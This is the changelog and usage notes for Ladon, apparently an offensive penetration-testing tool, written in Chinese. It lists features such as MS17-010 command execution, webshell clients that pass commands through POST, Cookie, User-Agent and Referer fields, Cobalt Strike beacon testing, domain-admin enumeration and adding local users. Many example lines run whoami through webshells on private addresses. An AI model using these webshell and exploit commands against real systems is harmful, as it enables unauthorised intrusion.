Ladon911_20230601
20230603
[u]LadonExp 支持GET连接MS17010漏洞CmdShell执行命令
[u]LadonExp 生成EXE可解密Base64、Hex PostShell结果
[u]PowerShell 生成EXE可解密Base64、Hex PostShell结果
Ladon 10.10.6 20230528

[+]PostShell Post提交CmdShell客户端,如CMD小马pwd=whoami执行命令,支持Post、Cookie、UserAgent、Referer等提交
[+]MndpInfo/RouterOS/Mikrotik Mndp协议广播探测同网段Mikrotik路由器信息 (35和40不支持)
[u]GetInfo 移除GetInfo2,GetInfo已包含WMI获取的信息
[u]EnumProcess/tasklist/ps 查看进程详细信息,3种写法均支持
[u]EnumShare/ShareInfo 枚举局域网、同网段计算机共享资源
[u]EnumMssql/MssqlInfo MSSQL协议探测同网段SQL SERVER数据库信息
5.20
[+]QueryAdminDomain 查看域管理员
[+]QueryDomain 查看当前域、域时间
LadonExp payload出现$cmd$或$b64cmd$ 默认测试按钮 whoami
增加Windows常用命令 QueryAdmin QueryProxy ActiveAdmin ActiveGuest等
GUI DLL添加用户 密码永不过期
10.10.5 20230513
[u]ExchangePoc 识别ProxyShell ISVUL更准确
[+]CS beacon连接测试CmdShell Ladon cmdshell http://192.168.50.2:888 cmd whoami
[u]HikvisionScan
[U]修复CS下portscan noping 指定端口 识别不到IP的bug
[+]cmdshell 连接Ladon测试专用webshell
LadonExp 可选生成代码,方便修改poc
LadonExp 服务器返回协议不规范或其他错误提示 如ServerProtocolViolation 只空对象无法确定原因
[+]web 添加WebShell测试专用(Ladon web 800 cmd 访问http://192.168.1.8:800/shell?cmd=whoami)
225 Ladon测试专用CmdShell
Ladon web 800 cmd226 连接测试专用CmdShell
Ladon cmdshell http://192.168.50.2:888 cmd whoami
浏览器访问 http://192.168.1.8:800/shell?cmd=whoami229 Mndp协议广播探测同网段Mikrotik路由器信息
Ladon MndpInfo
Ladon RouterOS
Ladon Mikrotik230 PostShell连接工具,支持自定义HTTP头提交
Ladon PostShell <method> <url> <pwd> <type> <cmd>
Ladon PostShell POST http://192.168.50.18/post.jsp tom cmd whoami
Ladon PostShell POST http://192.168.50.18/post.jsp tom b64cmd d2hvYW1p
Ladon PostShell POST http://192.168.50.18/post.jsp tom base64 d2hvYW1p
Ladon PostShell UA http://192.168.50.18/ua.jsp tom cmd whoami
Ladon PostShell UA http://192.168.50.18/ua.jsp tom b64cmd d2hvYW1p
Ladon PostShell UA http://192.168.50.18/ua.jsp tom base64 d2hvYW1p
Ladon PostShell Cookie http://192.168.50.18/ck.jsp tom cmd whoami
Ladon PostShell Cookie http://192.168.50.18/ck.jsp tom b64cmd d2hvYW1p
Ladon PostShell Cookie http://192.168.50.18/ck.jsp tom base64 d2hvYW1p
Ladon PostShell Referer http://192.168.50.18/re.jsp tom cmd whoami
Ladon PostShell Referer http://192.168.50.18/re.jsp tom b64cmd d2hvYW1p
Ladon PostShell Referer http://192.168.50.18/re.jsp tom base64 d2hvYW1p
Ladon PostShell Destination http://192.168.50.18/re.jsp tom cmd whoami
Ladon PostShell Destination http://192.168.50.18/re.jsp tom b64cmd d2hvYW1p
Ladon PostShell Destination http://192.168.50.18/re.jsp tom base64 d2hvYW1p
Ladon PostShell HttpBasic http://192.168.50.18/re.jsp tom cmd whoami
Ladon PostShell HttpBasic http://192.168.50.18/re.jsp tom b64cmd d2hvYW1p
Ladon PostShell HttpBasic http://192.168.50.18/re.jsp tom base64 d2hvYW1p